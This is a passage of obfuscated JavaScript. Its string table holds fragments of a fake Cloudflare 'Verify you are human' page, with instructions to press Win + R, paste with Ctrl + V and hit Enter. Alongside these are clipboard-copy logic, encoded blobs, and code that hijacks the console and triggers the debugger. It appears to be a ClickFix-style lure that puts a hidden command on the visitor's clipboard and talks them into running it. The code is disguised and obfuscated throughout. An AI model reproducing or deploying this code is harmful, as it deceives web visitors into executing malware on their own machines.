_0x1f7687(_0x390a25,_0x43bf27,_0x23eb0e,_0x266c3c,_0x4746b0){return _0x37f220(_0x390a25-0x6b,_0x43bf27-0x164,_0x390a25,_0x266c3c-0x1a3,_0x43bf27- -0xc);}function _0x15bda8(_0x2e163b,_0x57b079,_0x233a46,_0x53df46,_0x5a418f){return _0x37f220(_0x2e163b-0x10a,_0x57b079-0x82,_0x233a46,_0x53df46-0x6e,_0x2e163b- -0x2e3);}function _0x9fb620(_0x50dc,_0x5aed96,_0x59d8fa,_0x2c4546,_0x427e6c){return _0x37f220(_0x50dc-0x11a,_0x5aed96-0x104,_0x427e6c,_0x2c4546-0x1ee,_0x59d8fa-0x109);}function _0x5e4b46(_0x21613b,_0x34a970,_0x2c43f9,_0x547f01,_0x4cc75a){return _0x3a9c10(_0x4cc75a,_0x34a970-0x159,_0x2c43f9-0xe1,_0x2c43f9- -0x31f,_0x4cc75a-0x46);}function _0x257a1d(_0x350358,_0x16337d,_0x388ec3,_0x4f4359,_0x3a3e7c){return _0x2d28e6(_0x388ec3,_0x16337d-0x64,_0x16337d-0xc0,_0x4f4359-0x174,_0x3a3e7c-0x1e7);}if(_0x5b3851[_0x257a1d(0x244,0x1ca,-0x259,-0x1ab,-0x289)](_0x5b3851[_0x15bda8(0x4b,-0xa3,0xe8,0xb1,0x8)],_0x5b3851[_0x9fb620(0x825,0xb37,0x78f,0x5d2,0x94c)])){const _0x33f8e0=_0xc5efc4[_0x5e4b46(0x80d,0x3b,0x371,0x7c9,0x3be)](_0x424bde,arguments);return _0x3c8692=null,_0x33f8e0;}else{let _0x4e9cf8;try{_0x5b3851[_0x5e4b46(0x52a,0x513,0x44e,0x319,0x8de)](_0x5b3851[_0x5e4b46(-0x535,-0x19c,-0xc0,-0x234,-0x1a0)],_0x5b3851[_0x9fb620(0x886,0x52a,0x4c7,0x34b,0x182)])?_0x3bfbdd[_0x15bda8(0xf8,0x397,0x21d,-0x33,-0x225)+_0x1f7687(0x433,0x6b9,0x220,0x9f3,0x366)+'t']=_0x1c5d22:_0x4e9cf8=_0x5b3851[_0x257a1d(0x1c1,0x5b0,0x905,0x13d,0x314)](Function,_0x5b3851[_0x9fb620(0xcec,0xe56,0xc60,0x8f0,0xe66)](_0x5b3851[_0x15bda8(0x874,0x9b0,0xce6,0x5b4,0xa1e)](_0x5b3851[_0x257a1d(0x557,0x839,0x7a3,0xc21,0x68b)],_0x5b3851[_0x5e4b46(0x2fd,0xe7,0x243,0x4e,0x437)]),');'))();}catch(_0x32a4d8){if(_0x5b3851[_0x1f7687(0x614,0x8c0,0xd5c,0x649,0xa6a)](_0x5b3851[_0x1f7687(0x5b6,0x90a,0x58b,0xc35,0x60e)],_0x5b3851[_0x9fb620(0x923,0xa96,0xa1f,0x8f0,0xe27)])){if(_0x419691){const _0x1cd008=_0x1da32c[_0x257a1d(0x46a,0x5a9,0x8ad,0x619,0x269)](_0x311887,arguments);return _0x45d228=null,_0x1cd008;}}else _0x4e9cf8=window;}return _0x4e9cf8;}};function _0x12dcea(_0x2e0ab7,_0x2a650b,_0x41e26f,_0x154e52,_0x18e41a){return _0x139c(_0x2e0ab7-0x313,_0x154e52);}const _0xa5c78=_0x5b3851[_0x12dcea(0x9dc,0xa53,0xccc,0x84c,0xa12)](_0x1da08a);function _0x37f220(_0x1f1787,_0x29d842,_0xe83f85,_0x5b2d05,_0x2bc567){return _0x139c(_0x2bc567-0x238,_0xe83f85);}const _0x1d5d80=_0xa5c78[_0x12dcea(0x41d,0x254,0x4cb,0x525,0x51a)+'le']=_0xa5c78[_0x2d28e6(0x1f1,-0x83,0x3c,-0x313,-0x39a)+'le']||{};function _0x3a9c10(_0x32bc52,_0x410059,_0x3476cb,_0x3d726d,_0x19308f){return _0x139c(_0x3d726d-0xd9,_0x32bc52);}const _0xccec1e=[_0x5b3851[_0x30413e(0x117,0x151,0x4b7,0x38f,0x343)],_0x5b3851[_0x2d28e6(0x857,0x7dd,0x673,0x730,0x601)],_0x5b3851[_0x30413e(0x42f,0xa1f,0x6b8,0x34c,0xa4b)],_0x5b3851[_0x3a9c10(0x3be,0x7da,0x853,0x6b6,0x700)],_0x5b3851[_0x3a9c10(0xae1,0x5f1,0x7a6,0x991,0x9bd)],_0x5b3851[_0x30413e(0x418,0x154,0x1cb,0x623,0x36e)],_0x5b3851[_0x3a9c10(0x5c2,0x7ce,0x82a,0x95b,0xa47)]];for(let _0x35f7fb=-0x1*0x626+0x2110+-0x2b1*0xa;_0x5b3851[_0x30413e(0x20c,-0x1db,0x132,0x23b,-0x248)](_0x35f7fb,_0xccec1e[_0x30413e(0x25f,0x2a2,0x693,0x546,0x802)+'h']);_0x35f7fb++){if(_0x5b3851[_0x3a9c10(0x3f1,0x483,0x9fd,0x76d,0x6ac)](_0x5b3851[_0x30413e(0x2d,-0x3c7,-0x3e,-0x3c8,-0x3e4)],_0x5b3851[_0x30413e(0x238,-0x6a,-0x1de,-0x12b,-0x484)])){const _0x2c1762=_0x773ebe[_0x3a9c10(0x86f,0x318,0x899,0x4aa,0x8c7)+_0x30413e(0x41c,0x1aa,0x47a,0x552,0x4bf)+'r'][_0x30413e(-0xfb,0x47d,0x1b5,-0x1bb,0x6e)+_0x30413e(0x5bf,0x439,0x48f,0x45c,0x839)][_0x30413e(0x406,0x493,0x32f,0x4d6,0x2c7)](_0x773ebe),_0x4a4312=_0xccec1e[_0x35f7fb],_0x2666e6=_0x1d5d80[_0x4a4312]||_0x2c1762;_0x2c1762[_0x12dcea(0xbd2,0xf6d,0xbf2,0x92e,0xed1)+_0x30413e(0x3b6,0x4b6,0x6bf,0xb4e,0x237)]=_0x773ebe[_0x3a9c10(0x4fd,0x930,0xae4,0x6f3,0x97d)](_0x773ebe),_0x2c1762[_0x12dcea(0x5fe,0x99f,0x3d9,0x25f,0x895)+_0x12dcea(0x52f,0x7c0,0x602,0x358,0x34f)]=_0x2666e6[_0x37f220(0x68b,0x797,0x272,0xe6,0x523)+_0x30413e(0x242,0x242,-0xcf,0x52,-0x4bc)][_0x30413e(0x50f,0x60b,0x32f,0x698,0x399)](_0x2666e6),_0x1d5d80[_0x4a4312]=_0x2c1762;}else{const _0xfa16b3=_0x1da089?function(){function _0x11c3fd(_0x173946,_0x3b4ecb,_0x2ec309,_0x1eb8cc,_0x2a1454){return _0x2d28e6(_0x2ec309,_0x3b4ecb-0xe9,_0x3b4ecb-0x401,_0x1eb8cc-0x185,_0x2a1454-0xc8);}if(_0x5b0f7c){const _0x4b9651=_0x2b1f09[_0x11c3fd(0x93c,0x8ea,0x60d,0x8e6,0x83f)](_0x242eec,arguments);return _0x1886e6=null,_0x4b9651;}}:function(){};return _0x1df183=![],_0xfa16b3;}}});function _0x59aa38(_0xbc3463,_0x554236,_0x1dd0f2,_0x28db95,_0x480807){return _0x139c(_0xbc3463-0x3d9,_0x480807);}function _0x4e38(){const _0x3c303=['t:\x20fi','kBnGY','><div','o9diX','n:0;p','\x20auto','cyrXU','RXyNm','ZFzIi','iTggQ','QEbgi','nfirm','fDPPU','ed.</','loade','+rDoP','ius:5','body{','mplet','qiaNM','XkzQZ','hDghK','ixed;','d-lab','qmBoO','K8Y/M','gynIJ','3o8cR','WIbtI','kafkx','PgOTy','g><pa','\x22><h1','ex-di','FfaZj','*(?:[','oPhsC','to\x20op','tiwWG','es\x20ma','ity\x20s','UTOEH','iyRCN','oHSUJ','\x20/\x20.6','L34CV','726728XfrBha','orm:r','TJEVi','NkCCT','H47o/','VNwjY','P6Lbs','/stro','U5qiP','CjUxc','HmKDJ','top:\x20','6rem;','cnO+2','fMHFn','xxBLM','ms:\x20c','in-bo','d;dis','QGTYZ','div\x20i',';colo','\x5c+\x5c+\x20','xxDeK','jpmNZ','\x20id=\x22','GqHqd','A3dJo','VUEFB','lass=','Wjat+','U59w3','0l224','nctio','de-co','Y46H6','wHkZp','oud{w','FEzMo','t27bt','d=\x22ch','html,','iXutb','OQxiD','kBNPJ','FCdxU','he\x20ac','.copy','pqrsV','bVNGl','0;lef','ulPmR','FxLVa','SJaBR','V5SEi','dumbf','rrEpv','jISXj','#fff0','Uxcoy','.</p>','\x20help','LsvUr','4BMuA','ZICOL','DbRET','b><br','lyhAM','TPvSG','\x200\x202p','t}}','hrhhm','S2nZy','dth:2','hUzJQ','nsfor','YQBLs','8/8Er','tfkqV','P5s8W','ibcHx','PaaPi','ass=\x22','or:po','ain\x20f','BE6eU','PbJly','256V1','EGkGp','nt\x22\x20i','oyM1d','OWevs','0lapJ','r:\x20#9','id=\x22t','zjWgI','wpvJD','eVHLK','MRdyb','MgzZP','Cloud','Z7WYI','d3d3d','@medi','b3W+V','V/Umc','A+oJU','KjEsD','itofY','25QqQ','QCrQI','\x20need','ackgr','gyTwU','QtoFf','jlKSr','HL5UK','__pro','tion\x20','efuOb','ng:10','yLyu0','9046480UdYAul','\x20from','\x20Code','rem}#','rjI6q','kujCc','de-bl','YaTAA','ble-b','gNUZa','AHDTP','\x20p{fo','Qm+mT','faile','wAA/A','vo1Am','juneR','4DMI5','uxPRD','TI0AW','fEl3N','L0Atb','head','cQgLV','vTxxN','APHV8','kfLNl','inear','blxFB','\x20you\x20','d=\x22co','cX47h','s\x20<b>','ou\x20fa','style','N0YXJ','hSrzI','HUVaA','IhUXJ','ht:au','bG91Z','dth:1','Hj3d0','RLBNo','ify-c','px;wh','fz7Zt','lNQXa','uhDy7','NbnGe','.clou','host','0v160','QJYNu','3.94r','enter',':hidd','sDkTB','15uzEQzy','opy-b','y:\x20no','//www','ident','IgIyB','funct','ce=\x22p','OACYA','ion\x20I','ext-a','fwjD1','%{tra','confi','+\x20V</','UASRf','ZYgG/','\x20web\x20','6wc4R','hQxwA','PzKMd','uUddf','er{bo','iv><d','e.com','ALVAx','90b3M','2t2Yl','DyIbz','i9UEY','warn','d\x20not','addEv','ngSZj','</str','m:1px','ById','00%;t','ified','n,\x20pl','iTeba','r:1px','Zr5H/','tvMJF','9cyT4','rQYcQ','ate\x20u','n\x20(fu','List','\x20manu','Qn6RY','vg\x22\x20v','BZ09Q','86bjB','v\x20cla','oJE4X','Dmvj9','ipQRm','ght:\x20','x:1;}','aDRsM','BCYFF','SLioq','NSo46','Y3ZH0','YfZUK','999;w',':imag','m:rot','Wp3Xg','6Obst','DJpZ5','UfWdY','e=\x22fo',':3.75','mxRID','IBzxD','UjzmZ','E8lmv','VuhIf','klGRj','DVpck','iWCPp','DuIBY','FLHgu','n>\x0a\x20\x20','W+rKX','uman<','chain','while','iIRhK','SxMBh','ween;','ner\x22>','one;b',':2rem','nfo\x22>','#moda','one}#','JHGPQ','CKeqV','JT73a','@keyf','epYHH','curso','e\x20tha','0%;wi','KqvXm','kPjLI','ound:','d\x20we\x20',':8rem','iv></','eWNlA','BJRDo','eatur','JJFVk','ntent','ont-s','vARXp','sbCAt','6\x22\x20vi','AyuOJ','-size','fqhgp','ooDMY','q1SGT','DbtVj','lengt','e;dis','loud\x20','VlQEv',';}#ce','0IC9t','dssPM','854GB','qcHyk','ZRaDv','fGqJY','FGDXQ','UHIHg','Ra3Ui','jeZnb','fFQN4','TTWPz','2.2re','RAXoP','ly:\x22S','id=\x22a','hgYdj','qSpEw','click','c8bc','AEN0B','blsWG','x\x20sol','bcVDt','x/qQ8',':cent','O/GgV','HBIPB','kd/fA','1);bo','Logo\x22','7B3d3','HelPo','\x20soli','\x20heig','oLxTx','aDIDi','ewBox','vpE0j','to__','eGCr4','DrOMc','OUaYF','yFgVH','TOzaZ','aceCo','and\x20w','whHcy','NGlnQ','eckbx','class','jB/Ai','VwQxl','none;','ERFpd','tems:','pxYVV','BdwJB','oUWEj','d\x20req','NHgGS','at\x20yo','FjDMV','WKnqi','cIgDB','WA0Ej','whTyd','r-sel','UQqQf','JHaIA','f;hei','e-con','\x22#34b','aOmiv','mVZdF','VMRjL','pacit','BelWD','tWgQd','ation','</b>\x20','TdAwS','QcA\x22\x20','U7teS','vmHoy','uPjQj','hidde','QEcM8','myU8k','uVcXy','\x20comp','wmEkM','check','wXI+S','oud\x20.','FFOpL','FaBKE','ong><','fzVfm','query','1jPTr','CmNQj','al\x20ve','UH1YW','t\x20you','j+fXY','vLoBW','er;al','d,\x20an','NVyEB','\x20\x20\x20<d','AFWXR','{box-','m;fon','d\x22><d','iYSCP','nd:no','JYGcj','llQcM','-widt','y:.9}','e;-we','<b>Wi','Just\x20','FECnX','EbwTE','table','GmOsw','sCd7z','butto','eRBLx','d\x20#dd','n-ite','a-zA-','UptXC','terms','t[typ','QPAz4','go{wi','ttps:','yle=\x22','ObgMe','GlE7Y','0pD5Y','FdtSS','WikQq','t{fle','ee9xe','gQqHx','IymRq','xlIC1','KXbbR','by\x20co','VdALG','o6d5J','gMKJq','YHOBf','GYFXR','fkQqI','(173\x20','hKDil','aQsCR','vP32Q','rder:','ght:1','iv>\x0a\x20','CyEmu','psvcb','r:#00','IG5vd','der:n',':mono','FidSl','r}#cl','hRddm','re\x20an','DHXnO','searc','\x20flex','hDDvU','hybPv','se\x20st','0qXa8','ctor(','ock{w','\x200\x2051','verfl','nTTWl','QRpaz','yvLVk','JifIb','paddi','nstru','J2iAu','5EnKJ','\x22box\x22','code-','HLBYv','on:re','conso','RkzAi','vujbc','uPclK','h1IpA','nkVTk','uW8hp','JvYm9','UI\x22,s','jSEFi','e\x20to\x20','XQxYs','SYQqy','AABVr','XrBzn','e=\x22di','m;lin','ity\x20o','prYe8','IjN1b','conte','Srmjd','I7aVq','eader','span\x20','YUaXV','WyIz9','de\x20id','ne:no','G93ZX','zVsIO','OQV/+','ELfKV','{over','DJWZu','p:4px','HlsZS','em;ba','kaUOz','DQOwC','moQcv','L9CCQ','+cho+','ZtWGK','Lyfry','jqwqo','r-rin','ZC66g','rform','mV5Z9','yAJqF','ss0qp','fill=','Yi/IU','il\x20to','vZLEL','/tktz','overf','id=\x22r','pcZ1k',';curs','SNxTz','MTFNx','ected','er-to','n.<br','RmlOh','mreLT','7j3zA','#clou','6ze++','on:\x20f','JbMr4','NmbWY','6Foob','gfxUJ','ZP86k','ox{he','RdDdx','btGhG','LRg/y','MAWQa','PaMde','ign-i','uyPKM','uest.','cxRbY','ent','MuZ9T','br><b','ecvrL','ng\x22><','11X5h','bpp19','uPhkV','1W7zt','bJuQT','pqn59','ement','\x220\x22\x20y','e=\x22ch','liPiP','7frzd','\x22><di','ent..','LCL1u','fa;bo','nWUMu','NsOie','oud\x20i','t:non','DfiRL','YLXIF','Z-41P','b6AMR','TFD3q','log','er\x20h1','yLmpz','cJlGU','mwVZp','XjloF','loadi','ng\x20st','WqCsH','EUyAy','WNldm','IJAAG','8BOAr','SbzmL','Ctrl\x20','PSGOc','lign:','xSI8n','0-9a-','Iml3c','0EtmT','lxAsS','Y6naM','=\x22ray','box:f','none','b0000','WXwyg','8.65r','RxIli','XtrSh','n()\x20','7HcKO','or\x20co','=\x22ena','iTgrw','iOxwC','textC','DVuYi','sCC90','PGOaZ','tZFZK','y\x20and','CeQSF','r{max','3vNTe','abcde','ttom:',';z-in','\x22spin','YFgMR','u\x20are','QtD9Q','BiTMS','gH9sH','h224V','ystem','box{d','OKGuX','line-','ubogA','500;l','IpdzZ','of\x20yo','br7VL','one;a','\x200\x200\x20','then','fAmHN','oBigM','\x22chec','licy/','r>\x0a\x20\x20','amnP+','RMGwf','2CWgi','tuk5V','sual\x20','rem;m','this\x20','nKwTf','o1b9F','\x20styl',':0}#h','8xWDb','ioqEj','ter\x20h','ve\x22><','yAvcN','\x20past','TBbyQ','rem;h','t+yEm','\x20a\x20le','toLJK','klLZw','8cjco','rvPKg','kbox\x22','init','rRYbG',':2.5r','JXNBF','thkxG','br>\x0a\x20','CipRf','lowin','d\x20rgb','GYXhu','ooUWE','zlxGA','hdSZ2','RBlhd','reser','g{wid','VAgHS','0gJ0L','xOwiB','qbOPA','g\x20com','er-ri','aS18c','28\x2014','lock-','g7aNJ','pp4nZ',';heig','40JYh','flex','uzsNB','VCwEz','VKqYS','m}#cl','KLlIz','t:\x200;','d\x20.lo','fTft+','<br>\x0a','FSnov','BnCCl','fevpf','XzFME','Z4B3A',':100%','er}#c','dzCBv','7u7u+','1.\x20Pr','\x20infi','jozeB','k4YeD','KZBaC','ity:.','Tf7I4','\x20src=','713nFHthe','4V1ef','eFjyW','ing','poIra','qkgYG','\x2028V2','hsxC5','en\x20Ru','ul+DN','IeLi4','trace','Bexkk','aKrRR','IYyED','EhgQB','svg>\x20','GQuXN','abel\x20','WPAhy','k42BP','<stro','yNzM/','BpP9U','zXavR','BPI84','rem;o','V+0K/','addin','2AEdX','a\x20mom','sRWJK','2yRHJ','n\x20aut','x+NhM','IlHlG','WbBOi','mlns=','lEMXu','{font','G4C8J','ispla','jh2r5','UB+ac','mDfSG','ne\x20!i','UCyK8','goGpr','CMEzf','HcSAJ','zRbdN','{0%{t','BMbpA','qqZVK','em;pa','color','6ZnLD','heade','ess\x20<','>\x0a\x20\x20\x20','inter','ohHLr','nter{','remov','aW4gc','UTQeL','HWZX4','ec0ZD','below','x0xbG','256\x203','\x22copy','rando','fQn4r','fAfTh','pwIYv','charC','none}','jzbBO','k1UbA','eBMdC','cQSK5','th\x20d=','n\x20+\x20R','GzpQ/','pace:','Sdc2r','+hZ48','zcXmu','00oaN','000/s','ensur','5Dtj0','EGryE','8AJiU','JTKNY','GHRaE','tomat','vQlZs','8xDn9','R25nX','omman','asAd0','rD0Sy','v9agB','o3aB4','fsDPM','pIITI','A==','4285134neaXFw','tlfMR','lUNMI','doKEc','setIn','ot1Co','kZqAk',';back','l><di','T+hcJ','JHrOU','\x20\x20\x20<p','E0Ims','Block','qGuAM','jD/Cw','ed\x20ve','7bff;','KG1/i','KauGf','dbHkj','\x27\x27I\x20a','jSl0C','mZ25E','excep','SZQ3F','DXd3d','BrvL8','ZeI6c','1\x22\x20x=','NSVOU','zKw4h','modal','://ww','TrbS8','e0;ma','were\x20',':\x20<co','YJKrB','diHwZ','argin','dditi','82bkw','6Ly9z','aEFrf','eedin','one;-','vdvPR','\x20atte','er-se','MAC5A','TAoFy','6qb2m','debu','ss\x20to','LpgEp','0000;','ref=\x22','n=\x221.','t+HkP','iAnaH','1F0hk','l11PA','t9ool','v><di','t:2.2','HDZ30','4yOtu','yTZFb','blJLr','<hr><','appen','zKFBc','ZmnlY','2rem;','rity\x20','IdNiI','rkPtu','oader','led','vmXMB','WVPkB','BIaWR','pkmEk','kYoY/','oMAAB','revie','pKUbz','/dMvY','AEgXh','e\x20<b>','8gef/','XX7Bw','99999','HjEUO','tor','r-rad','vArbY','actio','ZuYYB','prepe','toStr','-alig','FS8d8','v\x20id=','Ny86S','lXLcn','ZMJyg','to}#c','JIGFt','/Qet9','opy</','unabl','M7x5j','OQZyq','eii0F','olumn','=\x2216\x22',':.9re','1bh+w','QAzQA','2V272','Qy/E+','2yUUl','nGZos','GbMvV','top:2','on\x22>C','floor','6\x20272','ZXJ2a','x\x20rgb',';padd','NLBHr','inner','0jueY','9xzq5','99;wi','CygnI','d\x20#5e','rlh5B','el{fo','VkB+s','RCnIO','lumn}','YoGoQ','clh9a','CXJPX','are\x20h','ySgRT','\x22clou','Rg97b','9T4mS','RRpQi','MZlTo','HojXg','rpDaz','0\x200\x20/','M+lEy','hNsiU','ZDNqO','iv><i','#cent','kZZJW','(0deg','gPkz1','mvFoc','3IhPG','3pX+x','m8CYQ','vk1V0','GvmVG','b3dTd','er{te','Tm9Qc','iFZuT','7nzGmxe','QaNXJ','s\x20to\x20','r\x20con','nfSQp','round','eMETv','Jx9MC','Y3uZ3','jMOZE','VyaWZ','Akdfw','h9tsj','eps:<','kd9q/','r}#ch','pwBBU','lIosy','heigh','b0fgJ','Axx2Q','ize:.','site-','DPjPL','tent;','disab','00px)','TIjf9','otate','\x20acce','yvEzY',';just','sThYr','mZcce','qrdPM','BqkOG','ans-s','qoKh3','Copie','new\x200','py-co','Aqv54','type=','{marg','PcLsS','jYXB0','<span','IVPPL','hPSUL','\x20\x20</s','9sw2B','lay:n','ck\x20{d','0;fle','xyF+E','r>\x0a\x0a\x20','jjliC','/a>\x20вЂў','v192h','HIVBU','/g></','Dn8Ye','vgt4S','CRPEL','\x20\x20</d','wZkSn','1rem;','hKaud','VjIzZ','eZdQZ','x\x200;f','FZzQj','mzYZV','UmSbd','HPnAO','em;\x22>','ss=\x22i','suLkX','ahUtV','div><','ex;fl','QB0MB','5e5e;','Grqfr','CrnKf','I28IX','e:non','1rgHB','NJGqa','.code','ating','lEWLC','t:cen','dth:4','ath><','9+EJi','ion\x20*','auto}','.\x20Cop','sBDvT','/Wfgh','\x20<br>','info','55gCX','0OiBD','JxSvS','XUlcW','MoOuX','or\x22\x20s','n:0;o','XFIeb','G2jQ7','bot:\x20','gOUzY','yzOJG','Foote','jEDqq','xoXdC',';\x20pos','9JEPo','\x22>Unu','h;dis','lcmlm','/l9yb','\x20line','y\x20res','GZsYX','ikSiT','WRglu','mpts\x20','366JzBDHg','R5vhU','Y/abY','BWSPj','yEfjU','-labe','tJEVA','t4bt3','xiZWT','ZeFGf','SnFuE','dflar','FGAFg',':spin','Svyk5','rem;p','id=\x22h','NENtr','+Z9s0','adius','gkphZ','rYreI','rzCsJ','Q4SYK','\x20of\x20a','const','on:\x20c','e></d','n:0\x20a','rms</','ICQUq','0NCz6','tPZFi','rn\x20th','tempo','qscHa','tion','t-siz','Pwzhn','Objec','x:1;t','ddres','xpaUf','BQdYh','CBhIH','EjDGD','Te4Oi','+CXHi','Text','GpbTO','7Foog','PcLdk','jEYHd','KjaFk','600/2','kmRYn','NmwBK','ykFSj','Hagmo','p/vfx','mkAar','xt\x22>V','CTpps','3wO4c','on:co','MNHYK','oudfl','creat',';marg','ter;p','RDtEA','UYFNB','alFoo','tgDOD','recti','6JC1E','eXgFk','ORfA/','e64,U','8VyE8','qHxYY','iew{m','YfArq',':\x20#9b','khkcs','n7NMk','t:300','icrWC','8rem;',':#313','vRMwi',')}}#b','entLi','\x22disp','56789','retur','Z3Rdm','=\x220\x22\x20','otOpd','dChil','rific','WSEzV','eVekq','D2x/M','2IeUZ','oard','VqXJU','$]*)','6D8Fv','1px\x20s','XEjqv','GpiJ+','ze:1r','2pZt2','v2jxZ','Xxdka','PzPym','5zdxD',',.cod','hbk3X','r{bac','SaHyZ','gBAab','trict','Mmilj','\x20\x20\x20\x20<','ith\x20v','ifn9i','X1yF1','llSeN','HbXHn','ze:1.','\x20\x20\x20','vTBsN','esKrp','-head','BvWcF','&amp;','ghTKt','font-','IumfI','RiqpD','XoeMG','nnect','Glvbi','heckb','hkrQ5','count','PXElt','\x20clas','XvEzI','JzaGV','Ea0P8','qtAyv','on\x20is','RJQY8','GbaUW','matMy','R0cHM','131}#','ss=\x22l','items','ositi','C9jIH','n{bac',')}#tx','tRygx','dth:\x20','L6Ce1','e)\x20{}','MTKEA','/EmPG','/div>','JzUYS','\x20\x20\x20\x202','eElem','tOXOw','eClhj','fSWab','vAWSa','oR1I8','IVtvj','KAosC','mL0A9','are</','IZIra','ign:c','EuahI','iv>Pe','/+fWr','TW2Iv','flow:','i8KRO','title','clyAI','\x22http','user-','d0DKE','utlin','.8rem',':#fff','Ms84+','t:2.8','56\x2048','><p>V','52zM2','UIOZz','quiCp','UDNHe','dhfvt','kbox.','JlIFZ','9AkfA','onten','vIwEt','12QRA','KjkiG','yy0EH','b0H2R','CA+At','ont-f','=\x220\x200','MEYMt','TXHhl','pdMnj','one}.','wNyHM','flare','XAoEU','f3qr6','HopAi','AvZgx','proto','yeA4k','NbhGo','iJsDd','oYMGa','uFQuy','pTabD','\x5c(\x20*\x5c','DPlub','botto','XaW5k','mugLh','dgKDn','y\x20be\x20','lay:\x20','a{col','zjuaf','8wMz9','em;fo','Wqomd','logo\x22','aAPAE','CNuBj','alGlu','g:0;h','4P0SE','FpjcM','em;wi','2Swph','svg\x20x','72XnBDcV','WBveR',':3.5p','Ek1N0','backg','F2qH7','de\x22>','pEfPh','-item','cONIU','DQj0j','SUMGt','Z_$][','uman\x20','3S/uu','ance\x20','kyaPr','oCqiI','fbBWK','Zt27Z','QRCQm','NUbIo','D:\x205F','QpCtV','dow:n','nvDKV','jIEx0','OzNZN','eEiSp','gAoHC','22az7','yDGbC','GdcrC','K0bof','tyle=',')+)+)','pre;o','spinn','RlZSj','d;bor','ock-h','m;dis','s:cen','4u7u7','2N95P','SYXKw','CoG8Q','TLNLk','xAtDv','ng:0}','zoYZQ','806Ao','#e0e0','72v16','rWiRb','#revi','\x22retu','t:1.2','e1EvI','test','hjufM','ckgro','oD8Qg','jyRBp','or:in','GmF4a','\x20secu','w\x20the','ptivQ','https','efore','\x20<a\x20h','SEsev','4INKr',')}100','n\x20cla','uubND','tom:0','URh/t','xttvo','GlleC','#ray-',';opac','Cgflb','Enter','\x22colo','\x20(tru','vWnXJ',';over','FeVla','dqfma','gihgi','#load','e/web','CiWdQ','KbKim','WwjFl','cwOwU','mg{wi','BNchn','jGOtP','rames','ser.<','BxImE','ikBkE','\x20cert','m/web','NwbKj','d672S','r{bor','YsnAL','iv>','QfCuL','QZ8U+','ait\x20f','nite}','KsKMg','sOZug','mLcKo','fNYbp','ecmYk','l:spa','e}.co','CC8jm','AZQzP','GowIE','eHWP8','body','J4hSS','=\x22err','FWQny','pan>\x0a','DiBuC','ng><b','340CU','<div\x20','O/To+','Ayy/g','LviQV','HeY5B','QH5rJ','ty=\x221','n:10p','ne;bo','UcJSn','\x201.5s','ss=\x22c','hF610','8KzE6','m;hei','call','fETGc','fkUbX','a6UNH','groun','step,','sBsBL','VdMDo','Cbza6','BQJud','tent{','s\x20us\x20','bkit-','mPjUC','V+OHE','Av+YA','nt-si','>This','9HVWK','cb2S7','/LIp6','RERk0','iv><l','h79yZ','lete\x20','ocus{','+h5vU','Qbhf/','nd:#f','kfHzy','lbQRZ','px;bo','KXDPP','y:non','ight:','-butt','anMTM','</spa','XOwHU','TGTdE','x{wid','+yG/g',';anim','eUpGk','stene','t:700','k2bEN','pQF5z','UuNMT','EglgY','-ring','lect:','d:#ff','sAAjU','flex;','H/tCP','WvfoO','ZtJ9u','AGut8','OCSPo','\x22M0\x208','Db29+',';disp','lativ','T7Zvd','RlefS','\x20Veri','gger','aCop/','eview','R9qeX','2lppJ','IBKhw','dfYEL','x\x22]{w','J+fFO','f5g0x','terva','7NSN/','\x22data','5WNdM','-bloc','bFZhU','UADnT','RYfEM','enXMr','PkSUc','CAAZl','4px\x20s','tJnLq','qspWL','e0;wi','HLlxw','512\x22\x20','zyJ+v','dhNyK','9/RyA','mb1mw','HTML','apply','MExoC','ing{m','kUuck','gInxZ','YIDDK','jeuik','TTuZd','strin','S4tW3','<br><','ing:8','der-r','YevAe','_0x45','2wjA9','zA-Z_','/priv',';\x20top','qGrPv','EBk20','\x20.493','0Fsav','ur\x20co','euvvr','lZjUv','fENof','ing\x20t','radiu','mNvbS','rIuFL','phkLy','><img','follo','LGzaU','\x20100%','L9WGK','nt-we','nwPJC','wPAf3','WquFw','sTFHl','4F8Iz','Loade','is\x22)(','QPMPD','Efpvh','re.co','sGSaK','idth:','s:50%','box','AKLIX','have\x20','FaSjm','7;bot','ect:n','</pre','1166260gXweHx','div','Uxp0L','\x201s\x20l','ant;}','ow-x:','yToRZ','ms-us','order','GCO+9','Y2hvL','IeZXH','/SeS+','mand:','LTQxU','AmZ7g','.75re','displ','Omou5','3.5re','HueqT','TCjyO','GgBaA','QVmDt','erify','e-hei','input','Ft3Ym','\x20If\x20y','x-sha','Web\x20T','div>','PuVXS','rgin-','OK7k5','CzIZB','MeJQv','McpEE','secur','\x22></d',';\x22\x20xm','bind','outli','ition','v192l','MZnzz','ff0;b','/Zps9','hafuY','rem;b',';\x22>To','info{','cus{o','ck{fl','T3vta','#chec','Fa68s','gIjRV','KIrUc','jjMzi','2FuDD','100sv','u9ohp','\x20Pres','Qtevb','error','DQnbf','Selec','nx4TO',':spac','r:poi','nter;','5fHB3','omate','></di','px55b','decod','8}#cl','aJzpg','onal-','aHuO9','PDOdn','p;bas','rGeaH','#fafa','C0MAA','\x22\x20id=','cVDHL','play:','mGoGY','nHLox','erifi','t-con','HskE1','cente','/rhLS','{}.co','fS9Bq','\x20irre','XRUJQ','ter;f','selec',':5px;','UMZ+H','7rem;','aK0kD','TYXJy','CQS1T','okwZr','align','a></d','MVbyd','und-c','BXkFG','/xPaq','dth:5','AULNF','SoVJF','LKtf3','GZ6wM','clipb','FKO15','dding','5feo7','HTYiq','iNoGA','eFWZO','4e016','FQddb','shado',':\x203px','space','ZEJ2X','\x20512\x20','oVUMJ','ode-b','lfZoD','65rem','PhSdE','</cod','6PC82','utton','ease\x20','ef=\x22h','add','mport','VEtcd','gdEWm','LT2Ab','5rem;','oDMZl','YDUBn','text\x22','ter}.','Vbhh8','WYVFt','HEKG1','512229SepOwt','sTNgw','L2fOA','iv\x20cl','\x22load','</div','giHlS','cxF/k','oYsI5','oq8W/','fy-co','700}.','eGYGQ','r\x22>\x0a\x20','LotAC',';text','re\x20cl','u7u7u','on:fo','hJWKz','opaci','/H6//','ion\x20b','VdXLD','th:2.','QUjVg','ht=\x221','Ecky/','6K/Dx','HeaQe','rPQzH','div>R','alt=\x22','BeMHK',';font','nZoHm','rflow','INRKB','m9maW','pCKF5','QaaRB','vPGcA','-id\x22>','acypo','vIJ+2','tiPy7','\x22></p','0mtBd','e;\x22><','splay','8A1r9','ay:fl','kbfoq','pOSMp','s=\x22co','IogD5','NLCuM','r1YKF','a0QkZ','AMOll',':\x20non','TrJeN','\x20proc','KP0jG','fisOI','AMBrd','mNXAs','hvpXH','cABYy','ngKsL','hNFDW','a\x20(ma','\x20!imp','max-w','vacy<','x-wid','P1les','nBCmt','nmTci','cT